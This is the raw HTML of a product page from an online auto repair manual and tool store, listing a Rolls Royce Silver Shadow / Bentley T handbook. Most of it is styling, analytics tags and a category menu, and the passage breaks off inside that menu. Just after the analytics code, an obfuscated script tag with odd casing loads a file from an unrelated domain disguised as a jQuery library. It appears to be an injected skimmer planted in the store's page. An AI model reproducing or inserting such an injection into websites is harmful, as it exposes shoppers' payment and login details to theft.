

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/2213
body_size: 15019
content:
<!DOCTYPE html>
<html>
<head>
<title>Rolls Royce Silver Shadow & Bentley T Factory Original Leather Handbook</title>
<meta name="keywords" content="rolls, royce, silver, shadow, &, bentley, t, factory, original, leather, handbook">
<meta name="description" content="Rolls Royce Silver Shadow & Bentley T Factory Original Leather Handbook">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1771526089416); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1771837267573"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_9369646_bounds', {"handle": "productreview_review_9369646_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1771526089416"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
